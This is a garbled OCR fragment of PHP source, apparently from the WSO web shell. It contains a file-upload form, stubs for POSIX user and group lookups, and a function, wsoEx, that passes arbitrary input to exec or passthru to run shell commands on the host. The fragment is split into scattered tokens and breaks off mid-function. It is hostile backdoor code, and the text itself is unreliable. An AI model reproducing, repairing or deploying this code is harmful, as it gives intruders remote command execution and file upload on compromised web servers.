
set value='"
 . (
isset
(
$_POST
[
'charset'
])?
$_P
OST
[
'charset'
]:
''
) . 
"'>

		<span>Upload file:</span><br
><input class='toolsInp' type=file name=f><i
nput type=submit value='>>'></form>$is_writa
ble</td>

	</tr></table></div></body></html>"
;

}

if
 ( !function_exists(
"posix_getpwuid"
) && 
(strpos(
$GLOBALS
[
'disable_functions'
], 
'posi
x_getpwuid'
)===
false
) ) { 
function
posix_get
pwuid
(
$p
)
{ 
return
false
if
 ( !function_exists(
"posix_getgrgid"
) && 
(strpos(
$GLOBALS
[
'disable_functions'
], 
'posi
x_getgrgid'
)===
false
) ) { 
function
posix_get
grgid
(
$p
)
{ 
return
false
function
wsoEx
(
$in
)
{

$out
 = 
''
;

if
(function_exists(
'exec'
)) {

		@exec(
$in
,
$out
);

$out
 = @join(
"

"
,
$out
);

	}
elseif
(function_exists(
'passthru'
)) 
{
